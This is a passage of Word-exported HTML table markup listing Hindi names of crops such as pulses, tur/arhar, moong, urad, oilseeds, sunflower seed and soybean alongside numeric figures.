  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">36.94</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8.20</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 8;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">द&#2366;ल&#2375;&#2306;</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 9;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2369;अर /अरहर</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.60</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">19.55</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 10;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2370;&#2306;ग</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.00</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 11;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">उड&#2364;द</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.86</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8.75</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 12;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2367;लहन</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 13;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2370;&#2306;ग</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3.45</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">32.28</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 14;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2370;रजम&#2370;ख&#2368; क&#2375; ब&#2368;ज</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.28</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">&nbsp;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td style="border: none;" width="0"><p class="MsoNormal">&nbsp;</p></td>
  <!--[endif]-->
 </tr>
 <tr style="mso-yfti-irow: 15;">
  <td style="background: white; border-top: none; border: double #984806 1.5pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 113.95pt;" valign="top" width="152">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2379;य&#2366;ब&#2368;न (प&#2368;ल&#2366;)</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 166.5pt;" valign="top" width="222">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">0.01</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 189.35pt;" valign="top" width="252">
